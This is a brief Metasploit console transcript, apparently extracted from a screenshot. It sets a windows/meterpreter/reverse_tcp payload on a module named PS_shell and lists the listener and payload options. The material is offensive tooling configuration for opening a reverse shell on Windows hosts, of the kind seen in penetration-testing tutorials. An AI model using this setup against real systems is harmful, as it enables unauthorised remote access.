 msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > show options
Module options (exploit/windows/PS_shell):
Kali Live
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(PS_shell) >